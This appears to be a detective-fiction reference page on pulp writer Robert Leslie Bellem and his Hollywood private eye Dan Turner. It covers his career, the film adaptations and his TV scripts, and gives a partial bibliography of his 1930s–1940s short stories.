<p>Set against the background of the Hollywood film industry (of which Bellem had personal knowledge), the first stories were published in the pages of <em><strong>Spicy Detective</strong></em>, a pulp that specialized in &#8220;racy&#8221; subject matter. Turner subsequently appeared in each issue from June 1934 to 1947. Eventually, the magazine was re-christened <em><strong>Speed Detective</strong></em> (and supposedly cleaned up), but the Turner stories continued, with Bellen often recyling older stories, toning down the &#8220;spiciness.&#8221; But even that didn&#8217;t seem to stop his output.</p>
<p>By 1942, Turner was so popular, Culture Publications had given him his own pulp, <strong><em>Dan Turner, Hollywood Detective</em> </strong>(later just <em><strong>Hollywood Detective</strong></em>), which lasted for eight years. Not only would there be a Turner story (or two or three) in each issue, but sometimes Bellem would write the entire issue, using a variety of pen names (and, okay, occasionally, slyly retitling or reworking a previously published story).</p>
<p>Turner also appeared in a film, 1947&#8217;s<strong> Blackmail</strong>, adapted from a July 1944 <em><strong>Speed Detective</strong></em> story, starring Richard Cortez as a blackmailed playboy who asks Turner (William Marshall) for help. Strictly B, from all reports. And more than forty years later, Turner fanatic John Wooley scripted an original story for <em><strong>The Raven Red Kiss-Off</strong> </em>(1990) wherein Turner (Marc Singer) gets involved with a movie mogul, a beautiful starlet named Vala DuValle (Tracy Scoggins) and, as usual, blackmail. Apparently, this went straight to VHS, that era&#8217;s equivalent of a B film.</p>
<p>You ask me, though, film&#8217;s the wrong medium for Turner anyway. With its breakneck pace, and bursts of rat-a-tat chatter, a half-hour TV show might be better, but let&#8217;s face it – nothing compares to simply reading this stuff. Often hackneyed and predictable, yes, but also hilarious as hell. His work may have been, as some have suggested,  &#8220;uninspired formula hack work,&#8221; but the gink sure knew how to fling those words around&#8211;you don&#8217;t sell that many stories without pleasing readers, or knowing your way around a typewriter.</p>
<p>In fact, he was a writing machine, cranking out everything from detective fiction to porn. And his writing did improve, with the slapdash early Dan Turners becoming longer and, according to writer and pulp fan Stephen Mertz, &#8220;hands down brilliant.&#8221; Mertz goes on to admit that much of Bellem&#8217;s writing was disappointing, but goes on say say &#8220;a most notable exception are the superb <a href="https://thrillingdetective.com/2020/04/07/little-jack-horner/"><strong>Little Jack Horner</strong></a> stories.&#8221;</p>
<p>Certainly, even back then, Bellem had his defenders. In a now-classic<em> New Yorker</em> piece,<strong> &#8220;Somewhere a Roscoe,&#8221;</strong> humourist S.J. Perelman, an unabashed fan, lauded Bellem and called Turner &#8220;the apotheosis of all private detectives&#8230;out of Ma Barker by Dashiell Hammett&#8217;s Sam Spade.&#8221;</p>
<p>He was also good friends with <strong>Cleve F. Adams</strong>, with whom he collaborated often. In fact, when Adams was ill and after he passed away in 1949, it was Bellem who edited and sold some of Adams work, most notably <em><strong>No Wings on a Cop</strong></em> (1950), which Bellem had expanded from a story by Adams. And fellow pulpster <a href="https://thrillingdetective.com/2020/03/26/frank-gruber/"><strong>Frank Gruber</strong></a> allowed, in his memoirs, that Bellem was a rather eccentric character himself, so let&#8217;s just assume he knew what he was doing.</p>
<p>Even when the the pulp market finally sputtered to an end in the fifties, Bellem kept writing. He just dusted himself off and switched to writing for television. He penned numerous scripts, most notably for <strong>The Lone Ranger</strong>, <strong>The Adventures of Superman</strong>, <a href="https://thrillingdetective.com/2019/01/10/perry-mason/"><strong>Perry Mason</strong></a>, <strong><a href="https://thrillingdetective.com/2019/04/12/77-sunset-strip-stuart-bailey-jeff-spencer-rex-randolph-and-kookie/">77 Sunset Strip</a></strong>, and even <strong>The F.B.I.</strong></p>
<p>So maybe Bellem didn&#8217;t take himself very seriously, or at least not the Dan Turner stories. But who cares? Let&#8217;s just enjoy him. I mean, &#8220;dead as six buckets of fish bait&#8221;?</p>
<p>You have to be one sad sack of a gazabo not to get a chuckle out of that one.</p>
<h3><span style="color: #800000;">THE EVIDENCE</span></h3>
<ul>
<li>&#8220;She was a hell of a sweet number. Her skin was as warm and smooth as new cream, and she had what it takes to drive a man utsnay.&#8221;<br />
<em><strong>&#8212; &#8220;Dead Man&#8217;s Head&#8221;</strong></em></li>
</ul>
<h3><span style="color: #800000;">SHORT STORIES</span></h3>
<p><em>Incomplete. I bet even Bellem couldn&#8217;t provide a complete list.</em></p>
<ul>
<li>&#8220;Murder By Proxy&#8221; (June 1934, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Diamonds of Death&#8221; (July 1934, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Scoop!&#8221; (July 1934, <em>Spicy Detective</em>; Ted McFarland; by Ellery Watson Calder)</li>
<li>&#8220;Dead Man&#8217;s Bed&#8221; (August 1934, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Death by Telephone&#8221; (September 1934, ; <em>Spicy Detective</em><a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;The Waterloo of Willie the Dip&#8221; (September 1934; <em>Spicy Detective</em>; as Ellery Watson Calder)</li>
<li>&#8220;Sleeping Dogs&#8221; (September 1934, <em>Spicy Detective</em> Stories; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder at Malibu&#8221; (October 1934, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Bracelets for a Lady&#8221; (October 1934, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;Murder for Fame&#8221; (November 1934, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Fifty Grand in Rubies&#8221; (November 1934, <em>Spicy Detective</em>; John Allison; by Ellery Watson Calder)</li>
<li>&#8220;Girl With Green Eyes&#8221; &#8220;December 1934, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Death On Location&#8221; (February 1935, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Fog Over Limehouse&#8221; (February 1935, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;The Horoscope Case&#8221; (March 1935, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Cop Trap&#8221; (March 1935, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;Bullet From Nowhere&#8221; (April 1935, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Temporary Corpse&#8221; (May 1935, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Night Scene&#8221; (May 1935, <em>Spicy Detective</em>; by Jerome Severs Perry)</li>
<li>&#8220;Corpse Without a Face&#8221; (May 1935, <em>Spicy Mystery</em>; by Jerome Severs Perry)</li>
<li>&#8220;The Cache Car&#8221; (May 1935, <em>Spicy Detective</em>; Ted McFarland; by Ellery Watson Calder)</li>
<li>&#8220;Murder Masquerade&#8221; (June 1935, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Fangs of the Bat&#8221; (June 1935, <em>Spicy Mystery</em>)</li>
<li>&#8220;Five-Grand Fee&#8221; (July 1935, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;The Peacock Clue&#8221; (July 1935, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;The Executioner&#8221; (August 1935, <em>Spicy Mystery</em>)</li>
<li>&#8220;Dead Legs Walk&#8221; (August 1935, <em>Spicy Mystery</em>; by Jerome Severs Perry)</li>
<li>&#8220;Cats of Cassandra&#8221; (August 1935, <em>Spicy Mystery</em>; by Ellery Watson Calder; aka as &#8220;Eyes of the Cat;&#8221; by R. L. Morris)</li>
<li>&#8220;Mistress of Serpents&#8221; (September 1935, <em>Spicy Mystery</em>; by Ellery Watson Calder)</li>
<li>&#8220;Voice from Beyond&#8221; (September 1935, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Master of Death&#8221; (September 1935, <em>Spicy Mystery</em>)</li>
<li>&#8220;The Blood Drinkers&#8221; (September 1935, <em>Spicy Mystery</em>; by Jerome Severs Perry)</li>
<li>&#8220;Death&#8217;s Bright Halo&#8221; (October 1935, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Command to Kill&#8221; (October 1935, <em>Spicy Mystery</em>)</li>
<li>&#8220;The Belled Rat&#8221; (October 1935, <em>Spicy Mystery</em>; by Jerome Severs Perry)</li>
<li>&#8220;Castle Sinister&#8221; (October 1935, <em>Spicy Mystery</em>; by Ellery Watson Calder)</li>
<li>&#8220;Too Many Diamonds&#8221; (November 1935, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;Beyond Justice&#8221; (November 1935, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;The Man Who Was Not&#8221; (November 1935, <em>Spicy Mystery</em>)</li>
<li>&#8220;Murder from Nowhere&#8221; (November 1935, <em>Spicy Mystery</em>; by Jerome Severs Perry)</li>
<li>&#8220;The Fall of Frisco Freddie&#8221; (November 1935, <em>Spicy Detective</em>; by Jerome Severs Perry)</li>
<li>&#8220;Murder&#8217;s Messenger&#8221; (December 1935,<em> Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;The Crimson Crone&#8221; (December 1935, <em>Spicy Mystery</em>)</li>
<li>&#8220;A Comet Passes&#8221; (January 1936, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Labyrinth of Souls&#8221; (January 1936, <em>Spicy Mystery</em>)</li>
<li>&#8220;Portrait of Terror&#8221; (January 1936, <em>Spicy Mystery</em>; by Jerome Severs Perry)</li>
<li>&#8220;Shadows Pass&#8221; (February 1936, <em>Spicy Mystery</em>)</li>
<li>&#8220;Graveyard Honeymoon&#8221; (February 1936, <em>Spicy Mystery</em>; by Jerome Severs Perry)</li>
<li>&#8220;Murder Takes an Alibi&#8221; (February 1936, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;Beyond the Veil&#8221; (March 1936, <em>Spicy Mystery</em>)</li>
<li>&#8220;Dark Splendor&#8221; (March 1936, <em>Spicy Mystery</em>; by Jerome Severs Perry)</li>
<li>&#8220;Taupoo Dance&#8221; (April 1936, <em>Spicy Mystery</em>)</li>
<li>&#8220;Smuggler&#8217;s Subterfuge&#8221; (April 1936, <em>Spicy Detective</em>; by Ellery Watson Calder; aka &#8220;Trick of the Trade&#8221; by Richard Lathrop Steed)</li>
<li>&#8220;Cooked&#8221; (May 1936, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Cavern of the Faceless&#8221; (May 1936, <em>Spicy Mystery</em>)</li>
<li>&#8220;You Can&#8217;t Try a Corpse&#8221; (May 1936, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;She Who Was Dead&#8221; (May 1936, <em>Spicy Mystery</em>; by Jerome Severs Perry)</li>
<li>&#8220;The Million Buck Snatch&#8221; (June 1936, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Surgeon of Souls&#8221; (June 1936, <em>Spicy Mystery</em>; Dr. Zarkov)</li>
<li>&#8220;Fate of the Faulains&#8221; (June 1936, <em>Spicy Mystery</em>; by Jerome Severs Perry)</li>
<li>&#8220;Death&#8217;s Chrysalis&#8221; (June 1936, <em>Spicy Mystery</em>; by Ellery Watson Calder; aka &#8220;Death, Advanced Stage&#8221; by Walter Cook)</li>
<li>&#8220;The Second Dagger&#8221; (July 1936, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Death&#8217;s Nocturne&#8221; (July 1936, <em>Spicy Mystery</em>)</li>
<li>&#8220;Numbers&#8221; (July 1936, <em>Spicy Detective</em>; by Ellery Watson Calder; aka &#8220;Pineapple Policy&#8221; by Perry Watson)</li>
<li>&#8220;Code of Valor&#8221; (August 1936, <em>Spicy Detective</em>; by Ellery Watson Calder; aka &#8220;Gold Code&#8221; by Richard Lathrop Steed)</li>
<li>&#8220;Dead Man&#8217;s Head&#8221; (August 1936, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Reunion Beyond&#8221; (August 1936, <em>Spicy Mystery</em>)</li>
<li>&#8220;Falling Star&#8221; (September 1936, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Flowers of Desire&#8221; (September 1936, <em>Spicy Mystery</em>)</li>
<li>&#8220;Fatal Make-Up&#8221; (October 3, 1936, <em>Detective Fiction Weekly</em>; <a href="http://www.thrillingdetective.com/more_eyes/buck_whalen.html">Buck Whalen</a>)</li>
<li>&#8220;Silverscreen Spectre&#8221; (October 1936, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Bullets at Bledsoe&#8217;s&#8221; (October 1936, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;I Must Have Five Corpse&#8221; (November 1936, <em>Spicy Mystery</em>; by Jerome Severs Perry)</li>
<li>&#8220;Crooner&#8217;s Caress&#8221; (November 1936, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;From the Sea&#8221; (December 1936, <em>Spicy Mystery</em>)</li>
<li>&#8220;Death Orchids&#8221; (December 1936, <em>Spicy Mystery</em>; by Ellery Watson Calder; aka &#8220;Dog of Death&#8221; by L. N. Snyder)</li>
<li>&#8220;Death&#8217;s Passenger&#8221; (December 1936, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;Hell&#8217;s Dark Fragrance&#8221; (December 1936, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;The Moon God Takes&#8221; (December 1936, <em>Spicy Mystery</em>)</li>
<li>&#8220;A Deal for Denver Dave&#8221; (January 1937, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;Death&#8217;s Diary&#8221; (February 1937, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Bitter Reckoning&#8221; (March 1937, <em>Spicy Mystery</em>; Dr. Zarkov)</li>
<li>&#8220;Death for a Name&#8221; (April 1937, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Sacrifice Rap&#8221; (April 1937, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;When the Dead Awaken&#8221; (April 1937, <em>Spicy Mystery</em>; by Ellery Watson Calder)</li>
<li>&#8220;Murder Debt&#8221; (May 1937, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;Murder Claws&#8221; (May 1937, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder on the Sound Stage&#8221; (June 1937, <em>Private Detective Stories</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Corpse in the Closet&#8221; (July 1937, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Thirty Seconds&#8221; (July 1937, <em>Spicy Mystery</em>; aka &#8220;30 Seconds Death;&#8221; Dr. Zarkov)</li>
<li>&#8220;Star Chamber&#8221; (August 1937, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Death&#8217;s Detour&#8221; (August 1937, <em>Spicy Mystery</em>; Dr. Zarkov)</li>
<li>&#8220;Frozen Fire&#8221; (September 1937, <em>Spicy Adventure</em>; Johnnie Piper)</li>
<li>&#8220;The Corpse Screams Twice&#8221; (September 1937, <em>Spicy Mystery</em>; by Ellery Watson Calder)</li>
<li>&#8220;Veiled Lady&#8221; (October 1937, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Find That Corpse&#8221; (November 1937, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Gallows Heritage&#8221; (December 1937, <em>Spicy Mystery</em>; Dr. Zarkov)</li>
<li>&#8220;Dark Star of Death&#8221; (January 1938, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Duty and the Beast&#8221; (January 1938, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;Silverscreen Shakedown&#8221; (April 1938, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Killer&#8217;s Method&#8221; (April 1938, <em>Spicy Detective</em>; by Ellery Watson Calder; aka &#8220;Fifty Percent True&#8221; by Max Neilson)</li>
<li>&#8220;Brunette Bump-Off&#8221; (May 1938, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Color Scheme&#8221; (June 1938, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>).</li>
<li>&#8220;Ghost Cavalcade&#8221; (June 1938, <em>Spicy Mystery</em>; by Ellery Watson Calder; aka &#8220;Burn Witch Burn;&#8221; by Clark Nelson)</li>
<li>&#8220;Killer&#8217;s Harvest&#8221; (July 1938, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Front for a Killer&#8221; (July 1938, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;Appointment with a Corpse&#8221; (September 1938, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;Alimony League&#8221; (September 1938, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>).</li>
<li>&#8220;Strange Journey&#8221; (October 1938, <em>Spicy Mystery</em>; Dr. Zarkov)</li>
<li>&#8220;Drums in the Distance&#8221; (October 1938, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;Payroll Pay-Off&#8221; (November 1938, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;Blackmail From Beyond&#8221; (November 1938, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>).</li>
<li>&#8220;Dark Eyes of Hell&#8221; (December 1938, <em>Spicy Mystery</em>; Dr. Zarkov)</li>
<li>&#8220;Crimson Quest&#8221; (February 1939, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Ghost of the Sea&#8221; (February 1939, <em>Spicy Mystery</em>; by Ellery Watson Calder)</li>
<li>&#8220;Murder Car&#8221; (February 1939, <em>Private Detective Stories</em>; by Ellery Watson Calder)</li>
<li>&#8220;Kill That Deadline&#8221; (February 1939, <em>Romantic Detective</em>; Ken Fitch, City Editor)</li>
<li>&#8220;Snow Flight&#8221; (March 1939, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;Merely Murder&#8221; (April 1939, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;Design for Dying&#8221; (April 1939, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Muggles Mess-Up&#8221; (May 1939, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;Dead Lips Can&#8217;t Talk&#8221; (July 1939, <em>Spicy Detective</em>; John Allison; by Ellery Watson Calder)</li>
<li>&#8220;Bullet Pay-Off&#8221; (August 1939, <em>Spicy Detective</em>; by Ellery Watson Calder; aka &#8220;For the Murderer;&#8221; by John Phillips)</li>
<li>&#8220;Photograph Finish&#8221; (August 1939, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Rifle Mike&#8221; (September 1939, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>).</li>
<li>&#8220;Ringside Seat for Murder&#8221; (September 1939, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;The Corpse Accuses&#8221; (October 1939, <em>Spicy Mystery</em>; by Ellery Watson Calder)</li>
<li>&#8220;Murder from the Grave&#8221; (October 1939, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;Killers Running Wild&#8221; (November 1939, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;Badger Bump&#8221; (February 1940, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>).</li>
<li>&#8220;Peril for Sale&#8221; (April 1940, <em>Detective Dime Novels</em>; <a href="https://thrillingdetective.com/2020/04/07/nick-ransom/">Nick Ransom</a>)</li>
<li>&#8220;Drunk, Disorderly and Dead&#8221; (June 1940, <em>Private Detective Stories</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Thug&#8217;s Threshold&#8221; (June 1940, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Diamond Fingerprints&#8221; (June 1940, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;Danger&#8217;s Delegate&#8221; (June 1940, <em>Red Star Detective</em>; <a href="https://thrillingdetective.com/2020/04/07/nick-ransom/">Nick Ransom</a>)</li>
<li>&#8220;Pinball Pay-Off&#8221; (July 1940,<em> Private Detective Stories</em>; by Ellery Watson Calder)</li>
<li>&#8220;Death Dubbed In&#8221; (July 1940, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Crimson Ritual&#8221; (August 1940, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Hazard&#8217;s Harvest&#8221; (August 1940,<em> Red Star Detective</em>; <a href="https://thrillingdetective.com/2020/04/07/nick-ransom/">Nick Ransom</a>)</li>
<li>&#8220;Study in Copper&#8221; (August 1940, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;Death&#8217;s Blue Discs&#8221; (September 1940, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Jeopardy&#8217;s Jackpot&#8221; (October 1940, <em>Red Star Detective</em>; <a href="https://thrillingdetective.com/2020/04/07/nick-ransom/">Nick Ransom</a>)</li>
<li>&#8220;Premiere in Purgatory&#8221; (November 1940, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Death&#8217;s Passport&#8221; (December 1940, <em>Spicy Detective</em>; also in <em>The Pulps</em> [1970]; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Angel in Hell&#8221; (December 1940, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;Cat Act&#8221; (February 1941, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Reckoning in Red&#8221; (March 1941, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>).</li>
<li>&#8220;Killer&#8217;s Cue&#8221; (April 1941, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Future Book&#8221; (May 1941, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Death by Arrangement&#8221; (July 1941, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Witch Hunt&#8221; (August 1941, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Boomerang Blunder&#8221; (August 1941, <em>Spicy Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;Risks Redoubled&#8221; (August 1941, <em>Double Detective</em>; <a href="https://thrillingdetective.com/2020/04/07/nick-ransom/">Nick Ransom</a>)</li>
<li>&#8220;Barmecide Bride&#8221; (September 1941, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Melody of Vengeance&#8221; (October 1941, <i>Spicy Mystery</i>)</li>
<li>&#8220;Murder’s Ten Percent&#8221; (October 1941, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Picture Frame&#8221; (November 1941, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;The Sign of the Song&#8221; (November 1941, <i>Spicy Mystery</i>)</li>
<li>&#8220;Crimson Comedy&#8221; (December 1941, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder On The Sound Stage&#8221; (January 1942, <em>Hollywood Detective, Dan Turner</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Death Dance&#8221; (January 1942, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;A Comet Passes&#8221; (January 1942, <em>Dan Turner</em>, <em>Hollywood Detective; </em><a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder on the Sound Stage&#8221; (January 1942; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Bullet From Nowhere&#8221; (January 1942, <em>Dan Turner</em>, <em>Hollywood Detective; </em><a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Death in the Doghouse&#8221; (February 1942, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Corpse Cross&#8221; (March 1942, <i>Private Detective Stories</i>)</li>
<li>&#8220;Shouldn’t Happen to a Dog&#8221; (March 1942, <i>Spicy Detective Stories</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Crimson Reckoning&#8221; (April 1942, <i>Super-Detective</i>)</li>
<li>&#8220;Forever Vengeance&#8221; (April 1942, <i>Spicy Mystery Stories</i>)</li>
<li>&#8220;Gas-House Still&#8221; (April 1942, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder Done Twice&#8221; (April 1942, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Payoff on Peril&#8221; (April 1942, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Skyrocket Copper&#8221; (May 1942, <em>Mammoth Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;Ace in the Hole&#8221; (May 1942, <i>Spicy Detective Stories</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder’s Remake&#8221; (May 1942, <i>Private Detective Stories</i>; Bill Brody)</li>
<li>&#8220;No Questions&#8221; (May 1942, <i>Mammoth Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Killer&#8217;s Keepsake&#8221; (June 1942, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Blood Cargo (June 1942, <em>Popular Detective</em>; by Walt Bruce**; Dr. Zeng)</li>
<li>&#8220;Blackmail Book&#8221; (July 1942, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
